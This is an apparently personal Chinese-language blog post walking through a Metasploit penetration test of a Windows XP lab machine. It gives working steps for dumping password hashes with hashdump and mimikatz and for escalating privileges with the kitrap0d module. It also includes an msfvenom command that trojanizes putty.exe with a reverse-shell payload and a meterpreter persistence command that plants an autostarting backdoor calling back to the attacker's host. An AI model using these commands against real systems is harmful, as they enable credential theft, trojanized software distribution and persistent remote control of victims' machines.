使用Metasploit对WindowsXP渗透测试

哇,见识到了,渗透好猛 ^_^ (大佬勿喷,我是菜鸡QAQ)





1. 破解用户口令

在我们使用漏洞渗透拿到windows的系统权限(system权限)时,就可以使用用hashdump或者scraper脚本获取用户口令hash辣~~

可以通过hash碰撞的方式获得口令明文,或者直接使用mimikatz获得口令明文(当然是选择mimikatz更快鸭!)



2. 权限提升

参考博客:点我:-)

我们需要先拿到一个权限受限的shell鸭(比如使用ms10-002漏洞 :-) )

提升权限方法很多鸭,最简的就是getsystem了,but有时会失败

这时候通常需要绕过UAC,绕过方式就有好多好多鸭~(主要是漏洞模块有很多~~)

可以使用万能的 post/multi/recon/local_exploit_suggester 模块,它能推荐一些可能的用于易受攻击目标提权的漏洞利用模块,老猛了!

这里我使用的是exploit/windows/local/ms10_015_kitrap0d模块,然后就能顺利提升权限了^_^



3. 制作木马程序

有点猛!

putty下载链接:点我:-)

这里将putty程序打包成木马程序

1 | msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.65.129 LPORT=3333 -x putty.exe -f exe -o backdoor_putty.exe |

参数说明:

- -x 执行要绑定的软件

- -k 从原始的注文件中分离出来,单独创建一个进程

- -f exe指定输出格式

- -o 指定输出路径

然后就我们的木马程序就顺利的诞生了~

在攻击主机预先执行好 exploit/multi/handler 模块的情况下,一旦靶机启动木马程序,我们的攻击主机就能顺利获得目标节点的shell,很有意思 :-)

4. 植入后门

参考博客:点我:-)



需要先获得靶机的run persistence -X -i 5 -p 6661 -r 192.168.65.129,然后运行如下的persistence命令就能成功植入后门,会上传一个vbs文件,并通过注册表设置开机启动,这里设置的是每五秒连接依次,另外还指定了攻击者端口和ip

1 | run persistence -X -i 5 -p 6661 -r 192.168.65.129 |

参数说明(-h):

-A Automatically start a matching exploit/multi/handler to connect to the agent

-L <opt> Location in target host to write payload to, if none %TEMP% will be used.

-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.

-S Automatically start the agent on boot as a service (with SYSTEM privileges)

-T <opt> Alternate executable template to use

-U Automatically start the agent when the User logs on

-X Automatically start the agent when the system boots

-h This help menu

-i <opt> The interval in seconds between each connection attempt

-p <opt> The port on which the system running Metasploit is listening

-r <opt> The IP of the system running Metasploit listening for the connect

植入后门程序后就能使用 exploit/multi/handler 模块连接后门了~同制作木马程序的那一部分 :-)